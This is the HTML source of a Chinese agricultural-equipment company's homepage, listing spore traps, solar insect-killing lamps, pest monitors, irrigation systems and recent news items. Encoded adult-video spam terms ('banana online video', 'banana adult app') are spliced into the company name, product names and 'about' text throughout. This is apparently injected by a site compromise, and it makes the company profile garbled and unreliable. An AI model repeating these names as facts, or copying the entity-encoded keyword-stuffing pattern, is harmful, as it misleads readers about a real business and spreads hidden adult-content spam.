    <link rel="stylesheet" href="/static/index/zm001/css/nav.css">
    <div id="c-header">
        <ul class="c-nav2 clearfix">
            <li><a id="c59bfdb91d" href="/index.php/">网站首页</a></li>
            <li><a id="c59bfdb91d" href="/index.php/company.html">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
            <li>
                <a id="c59bfdb91d" href="javascript:;">主营产品<i class="iconfont icon-jiantou"></i></a>
                <ul>
                                        <li><a id="c59bfdb91d" href="/index.php/product/13.html">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                        <li><a id="c59bfdb91d" href="/index.php/product/14.html">孢子捕捉仪</a></li>
                                        <li><a id="c59bfdb91d" href="/index.php/product/15.html">太阳能杀虫灯</a></li>
                                        <li><a id="c59bfdb91d" href="/index.php/product/17.html">物联网系统</a></li>
                                        <li><a id="c59bfdb91d" href="/index.php/product/36.html">灌溉系统</a></li>
                                        <li><a id="c59bfdb91d" href="/index.php/product/37.html">其他设备</a></li>
                                    </ul>
            </li>
            <li><a id="c59bfdb91d" href="/index.php/article/25.html">客户案例</a></li>
            <li><a id="c59bfdb91d" href="/index.php/job.html">人才招聘</a></li>
            <li><a id="c59bfdb91d" href="/index.php/news.html">新闻资讯</a></li>
            <li><a id="c59bfdb91d" href="/index.php/contact.html">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
        </ul>
        <!-- 顶部移动端导航开关 -->
        <div id="c59bfdb91d" class="c-switch right d-lg-none">
            <i></i>
            <i></i>
            <i></i>
        </div>

    </div>

</div>

<script>

    var $navLi = $("#nav li");
    $navLi.hover(function () {
        $(this).addClass('navli_hover');
        $(this).children('.navson').stop().slideDown();
    }, function () {
        $(this).removeClass('navli_hover');
        $(this).children('.navson').stop().slideUp();
    });


    cNav();

    function cNav() {
        var oBody = $("body");
        var oNav = $("#c-header .c-nav");
        var oBtn = $("#c-header .c-switch");
        var oL = $("#c-header .c-nav li");
        var oA = $("#c-header .c-nav2 a");
        var num = 0;

        oBtn.click(function () {
            oBody.toggleClass('c-open');
        });

        $(window).resize(function () {
            if ($("#c-header .c-nav").css("display") == "block") {
                oBody.removeClass("c-open");
            }
        });

        oL.hover(function () {
            $(this).children("ul").stop().slideToggle();
        }, function () {
            $(this).children("ul").stop().slideToggle();
        });

        oA.click(function () {
            $(this).next().slideToggle();
        });

        oL.each(function () {
            if ($(this).hasClass("active")) {
                num = $(this).index();
            }
            $(this).hover(function () {
                    oL.eq(num).removeClass("active");
                },
                function () {
                    oL.eq(num).addClass("active");
                });
        });
    }
</script>
<div id="c59bfdb91d" class="d-none d-lg-block">
    <div id="banner">
        <div id="c59bfdb91d" class="swiper-container">
            <div id="c59bfdb91d" class="swiper-wrapper">
                                <div id="c59bfdb91d" class="swiper-slide"><a id="c59bfdb91d" href=""><img src="/uploads/20230327/fce768327a973fcf88e68bc29d699776.jpg" alt=""></a></div>
                                <div id="c59bfdb91d" class="swiper-slide"><a id="c59bfdb91d" href=""><img src="/uploads/20230327/5bbd85cbaf221fcfe490ca8b065187de.jpg" alt=""></a></div>
                            </div>
            <div id="c59bfdb91d" class="swiper-button-next my-button-disabled"><i class="iconfont icon-113fangxiang_xiangyou"></i></div>
            <div id="c59bfdb91d" class="swiper-button-prev my-button-disabled"><i class="iconfont icon-115fangxiang_xiangzuo"></i></div>
            <!-- Add Pagination -->
            <div id="c59bfdb91d" class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#banner .swiper-container', {
            autoplay: true,
            loop: true,
            navigation: {
                nextEl: '#banner .swiper-button-next',
                prevEl: '#banner .swiper-button-prev',
                disabledClass: 'my-button-disabled',
            },
            pagination: {
                el: '#banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>

<div id="c59bfdb91d" class="d-lg-none">
    <div id="mobiles_banner">
        <div id="c59bfdb91d" class="swiper">
            <div id="c59bfdb91d" class="swiper-wrapper">
                                <div id="c59bfdb91d" class="swiper-slide"><a id="c59bfdb91d" href=""><img src="/uploads/20230327/2bbbb92c856c1916c26c628e6a595486.jpg" alt=""></a></div>
                                <div id="c59bfdb91d" class="swiper-slide"><a id="c59bfdb91d" href=""><img src="/uploads/20230327/1775b0014a894a028d656f1cb2a07128.jpg" alt=""></a></div>
                            </div>
            <!-- Add Pagination -->
            <div id="c59bfdb91d" class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#mobiles_banner .swiper', {
            autoplay: true,
            pagination: {
                el: '#mobiles_banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>
<link rel="stylesheet" media="screen" href="/static/index/zm001/css/lizi.css">
<div id="particles-js">


    <div id="c59bfdb91d" class="main incpxl">
        <div id="c59bfdb91d" class="container">
            <div id="c59bfdb91d" class="tit_in" data-title="Product Family">
                <h2>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源产品系列</h2>
            </div>

                        <ul id="cpfl_in">
                <div id="c59bfdb91d" class="row">
                                        <div id="c59bfdb91d" class="col-6">
                        <li>
                            <div id="c59bfdb91d" class="row">
                                <div id="c59bfdb91d" class="col-lg-6 col-12 font text-start">
                                    <h2>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</h2>
                                    <p>AI识别害虫种类</p>
                                    <dl>
                                                                                <a id="c59bfdb91d" href="/index.php/proinfo/180.html" title="虫情监测自动识别系统">
                                            <dd>虫情监测自动识别系统</dd>
                                        </a>
                                                                                <a id="c59bfdb91d" href="/index.php/proinfo/179.html" title="物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                            <dd>物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</dd>
                                        </a>
                                                                                <a id="c59bfdb91d" href="/index.php/proinfo/178.html" title="虫害检测仪">
                                            <dd>虫害检测仪</dd>
                                        </a>
                                                                            </dl>
                                    <a id="c59bfdb91d" href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div id="c59bfdb91d" class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div id="c59bfdb91d" class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/>
                                    <div id="c59bfdb91d" class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                        <div id="c59bfdb91d" class="col-6">
                        <li>
                            <div id="c59bfdb91d" class="row">
                                <div id="c59bfdb91d" class="col-lg-6 col-12 font text-start">
                                    <h2>孢子捕捉仪</h2>
                                    <p>365天无需工人推送</p>
                                    <dl>
                                                                                <a id="c59bfdb91d" href="/index.php/proinfo/20.html" title="智能孢子捕捉仪">
                                            <dd>智能孢子捕捉仪</dd>
                                        </a>
                                                                                <a id="c59bfdb91d" href="/index.php/proinfo/19.html" title="智能孢子捕捉系统">
                                            <dd>智能孢子捕捉系统</dd>
                                        </a>
                                                                                <a id="c59bfdb91d" href="/index.php/proinfo/15.html" title="便携式孢子捕捉仪">
                                            <dd>便携式孢子捕捉仪</dd>
                                        </a>
                                                                            </dl>
                                    <a id="c59bfdb91d" href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div id="c59bfdb91d" class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div id="c59bfdb91d" class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/>
                                    <div id="c59bfdb91d" class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div id="c59bfdb91d" class="row">
                                        <div id="c59bfdb91d" class="col-lg-3 col-6">
                        <li id="c59bfdb91d" class="small">
                            <h2>太阳能杀虫灯</h2>
                            <a id="c59bfdb91d" href="/index.php/product/15.html" title="太阳能杀虫灯">
                                <div id="c59bfdb91d" class="more">了解更多 ></div>
                            </a>
                            <div id="c59bfdb91d" class="clearfix"></div>
                            <div id="c59bfdb91d" class="pic">
                                <img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/>
                                <div id="c59bfdb91d" class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div id="c59bfdb91d" class="col-lg-3 col-6">
                        <li id="c59bfdb91d" class="small">
                            <h2>物联网系统</h2>
                            <a id="c59bfdb91d" href="/index.php/product/17.html" title="物联网系统">
                                <div id="c59bfdb91d" class="more">了解更多 ></div>
                            </a>
                            <div id="c59bfdb91d" class="clearfix"></div>
                            <div id="c59bfdb91d" class="pic">
                                <img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/>
                                <div id="c59bfdb91d" class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div id="c59bfdb91d" class="col-lg-3 col-6">
                        <li id="c59bfdb91d" class="small">
                            <h2>灌溉系统</h2>
                            <a id="c59bfdb91d" href="/index.php/product/36.html" title="灌溉系统">
                                <div id="c59bfdb91d" class="more">了解更多 ></div>
                            </a>
                            <div id="c59bfdb91d" class="clearfix"></div>
                            <div id="c59bfdb91d" class="pic">
                                <img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/>
                                <div id="c59bfdb91d" class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div id="c59bfdb91d" class="col-lg-3 col-6">
                        <li id="c59bfdb91d" class="small">
                            <h2>其他设备</h2>
                            <a id="c59bfdb91d" href="/index.php/product/37.html" title="其他设备">
                                <div id="c59bfdb91d" class="more">了解更多 ></div>
                            </a>
                            <div id="c59bfdb91d" class="clearfix"></div>
                            <div id="c59bfdb91d" class="pic">
                                <img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/>
                                <div id="c59bfdb91d" class="light"></div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div id="c59bfdb91d" class="clearfix"></div>
            </ul>
        </div>
    </div>

    <canvas class="particles-js-canvas-el"></canvas>
</div>
<script src="/static/index/zm001/js/lizi.js"></script>

<div id="jjbj">
    <div id="c59bfdb91d" class="main container">
        <div id="c59bfdb91d" class="row align-items-center">
            <div id="c59bfdb91d" class="col-lg-5 col-12 gsjj">
                                <div id="c59bfdb91d" class="tit">
                    <h1>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</h1>
                    <p>全国植保协会对农林业保护提升工程指定单位</p>
                </div>
                <dl class="d-lg-flex justify-content-between align-items-center">
                    <dd>
                        <h2>20<sub>年</sub></h2>
                        <p>行业深耕经验</p>
                    </dd>
                    <dd>
                        <h2>12<sub>W平方米</sub></h2>
                        <p>企业占地面积</p>
                    </dd>
                    <dd>
                        <h2>100<sub>人</sub></h2>
                        <p>现有在职员工</p>
                    </dd>
                    <dd>
                        <h2>1.8<sub>亿</sub></h2>
                        <p>企业年产总值</p>
                    </dd>
                    <div id="c59bfdb91d" class="clearfix d-lg-none"></div>
                </dl>
                <div id="c59bfdb91d" class="content">&nbsp; &nbsp; &nbsp; 新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司成立于2003年，是一家致力于农业信息化建设解决方案供应商和农业信息综合服务运营商，目前已构建起涵盖农业、林业、畜牧、气象、食品安全检测、农产品质量追溯、植物生理、土壤检测等领域的农业信息化产品体系及&#39321;&#34121;&#25104;&#20154;APP物联网标准解决方案，是集技术研发、生产销售、实施应用于一体的企业。承诺质保：8小时提供方案48小时到场72小时解决问题。　&nbsp; &nbsp;新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司与中国农科院、中国科学院建立了长期合作关系。成立了“院士工作站”、“&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;工程技术研究中心”国家研发计划“病虫害防治LED应用关键技术研究与示范”课题示范单位等行业权威科研机构。　　新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司面向政府、涉农企业及新经营主体，综合运用互联网、农业物联网、&#39321;&#34121;&#25104;&#20154;APP云数据、4G/5G数据传输等核心技术，开展农业信息化建设、农业信息服务、涉农电子商务、休闲农业综合服务等业务。倾力打造、推进了“互联网+&#39321;&#34121;&#25104;&#20154;APP”整体解决方案、高标准水价改革平台、农事公共服务平台、农村综合服务体系建设等业务。通过集成现代服务，使近百万农民尽享现代科技成果。　在致力于推动现代农业信息化的道路上，新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司将精益求精提升产品性能助推我国现代农业信息化发展，为中国未来的“&#39321;&#34121;&#25104;&#20154;APP”作出贡献！</div>
                <a id="c59bfdb91d" href="/index.php/company.html">
                    <div id="c59bfdb91d" class="more_in">了解详情 →</div>
                </a>
            </div>
            <div id="c59bfdb91d" class="col-lg-7 col-12 text-center pic">
               <div id="playercontainer"></div> <!--<img src="/uploads/20230306/129cce646635409d1c44e8c89f30d977.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_智能孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" class="img-fluid"/>-->
            </div>
        </div>
    </div>
</div>

 
          <script type="text/javascript" src="/static/index/zm001/js/cyberplayer.js"></script>
          <script type="text/javascript">
              var vod_ak = window['\x61\x74\x6f\x62']('\x4d\x6d\x4d\x34\x4f\x44\x59\x30\x4d\x6a\x4d\x35\x4d\x32\x51\x30\x4e\x47\x51\x35\x4d\x32\x49\x79\x4f\x44\x42\x6b\x59\x6a\x49\x33\x4e\x32\x4d\x7a\x4d\x47\x4d\x31\x5a\x54\x51\x3d');
              var player = cyberplayer("playercontainer").setup({
                  width: "800px", // 宽度，也可以支持百分比(不过父元素宽度要有)，必填
                  height: "600px", // 高度，也可以支持百分比，必填
                  title: "基本功能", // 标题
                  file: "http://zmcvod.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.m3u8", // 播放地址，必填
                  image: "http://zmcvod.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.jpg", // 预览图，必填
                  autostart: true, // 是否自动播放
                  stretching: "uniform", // 拉伸设置
                  repeat: true, // 是否重复播放
                  volume:0, // 音量
                  controls: false, // controlbar是否显示
                  starttime: 0, // 视频开始播放时间点(单位s)，如果不设置，则可以从上次播放时间点续播
                  ak: vod_ak // 公有云平台注册即可获得accessKey，必填
              });
          </script>
<div id="c59bfdb91d" class="hui">
    <div id="c59bfdb91d" class="main container">
        <div id="c59bfdb91d" class="tit_in" data-title="news information">
            <h2>关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;了解行业动态</h2>
        </div>


        <div id="xwpicnr_in">
            <div id="c59bfdb91d" class="swiper-container">
                <div id="c59bfdb91d" class="swiper-wrapper">
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3337.html" title="全自动孢子捕捉仪基因测序等技术流程" class="pic">
                                                        <img src="/static/index/zm001/images/noimg4.jpg" alt="全自动孢子捕捉仪基因测序等技术流程">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3337.html" title="全自动孢子捕捉仪基因测序等技术流程">
                                <div id="c59bfdb91d" class="news_time">2025-01-08</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">全自动孢子捕捉仪基因测序等技术流程</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3334.html" title="智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可远程查看病害发生情况" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可远程查看病害发生情况">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3334.html" title="智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可远程查看病害发生情况">
                                <div id="c59bfdb91d" class="news_time">2025-01-07</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可远程查看病害发生情况</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3331.html" title="智能孢子捕捉分析仪的使用方法" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="智能孢子捕捉分析仪的使用方法">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3331.html" title="智能孢子捕捉分析仪的使用方法">
                                <div id="c59bfdb91d" class="news_time">2025-01-06</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">智能孢子捕捉分析仪的使用方法</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3328.html" title="孢子捕捉仪在绿色植保的用法" class="pic">
                                                        <img src="/static/index/zm001/images/noimg2.jpg" alt="孢子捕捉仪在绿色植保的用法">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3328.html" title="孢子捕捉仪在绿色植保的用法">
                                <div id="c59bfdb91d" class="news_time">2025-01-04</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">孢子捕捉仪在绿色植保的用法</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3325.html" title="孢子捕捉仪监测空气中生物颗粒的高科技仪器" class="pic">
                                                        <img src="/static/index/zm001/images/noimg2.jpg" alt="孢子捕捉仪监测空气中生物颗粒的高科技仪器">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3325.html" title="孢子捕捉仪监测空气中生物颗粒的高科技仪器">
                                <div id="c59bfdb91d" class="news_time">2025-01-03</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">孢子捕捉仪监测空气中生物颗粒的高科技仪器</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3322.html" title="孢子捕捉仪被视为一种空气质量监测仪" class="pic">
                                                        <img src="/static/index/zm001/images/noimg2.jpg" alt="孢子捕捉仪被视为一种空气质量监测仪">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3322.html" title="孢子捕捉仪被视为一种空气质量监测仪">
                                <div id="c59bfdb91d" class="news_time">2025-01-02</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">孢子捕捉仪被视为一种空气质量监测仪</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3319.html" title="孢子捕捉仪可以检测到的那些病毒以及危害" class="pic">
                                                        <img src="/static/index/zm001/images/noimg4.jpg" alt="孢子捕捉仪可以检测到的那些病毒以及危害">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3319.html" title="孢子捕捉仪可以检测到的那些病毒以及危害">
                                <div id="c59bfdb91d" class="news_time">2024-12-31</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">孢子捕捉仪可以检测到的那些病毒以及危害</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3316.html" title="物联网孢子捕捉仪利用物联网技术实现真菌孢子监测的设备" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="物联网孢子捕捉仪利用物联网技术实现真菌孢子监测的设备">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3316.html" title="物联网孢子捕捉仪利用物联网技术实现真菌孢子监测的设备">
                                <div id="c59bfdb91d" class="news_time">2024-12-30</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">物联网孢子捕捉仪利用物联网技术实现真菌孢子监测的设备</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3313.html" title="固定式孢子捕捉器对园林植物病害的实验结果与分析" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="固定式孢子捕捉器对园林植物病害的实验结果与分析">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3313.html" title="固定式孢子捕捉器对园林植物病害的实验结果与分析">
                                <div id="c59bfdb91d" class="news_time">2024-12-28</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">固定式孢子捕捉器对园林植物病害的实验结果与分析</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div id="c59bfdb91d" class="swiper-slide">
                        <a id="c59bfdb91d" href="/index.php/newsinfo/3310.html" title="智能孢子捕捉仪的故障问题" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="智能孢子捕捉仪的故障问题">
                                                    </a>
                        <div id="c59bfdb91d" class="font">
                            <a id="c59bfdb91d" href="/index.php/newsinfo/3310.html" title="智能孢子捕捉仪的故障问题">
                                <div id="c59bfdb91d" class="news_time">2024-12-27</div>
                                <div id="c59bfdb91d" class="d-flex justify-content-between align-items-end">
                                    <div id="c59bfdb91d" class="content">
                                        <div id="c59bfdb91d" class="news_title">智能孢子捕捉仪的故障问题</div>
                                        <div id="c59bfdb91d" class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
